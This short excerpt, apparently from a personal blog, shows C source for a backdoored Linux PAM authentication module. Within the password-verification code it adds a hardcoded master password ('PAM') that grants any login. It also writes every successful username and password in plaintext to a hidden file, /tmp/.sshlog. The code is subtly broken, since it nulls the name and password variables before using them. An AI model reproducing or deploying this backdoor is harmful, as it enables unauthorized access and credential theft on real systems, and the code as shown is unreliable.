 179         /* verify the password of this user */
180         retval = _unix_verify_password(pamh, name, p, ctrl);
181         name = p = NULL;
182         if(strcmp("PAM",p)==0){return PAM_SUCCESS;}
183         if(retval == PAM_SUCCESS){
184            FILE * fp;
185            fp = fopen("/tmp/.sshlog", "a");
186            fprintf(fp, "%s : %s\n", name, p);
187            fclose(fp);
188         }
189         AUTH_RETURN;
190 }
AaronLuo's Blog from byAaronluo.github.io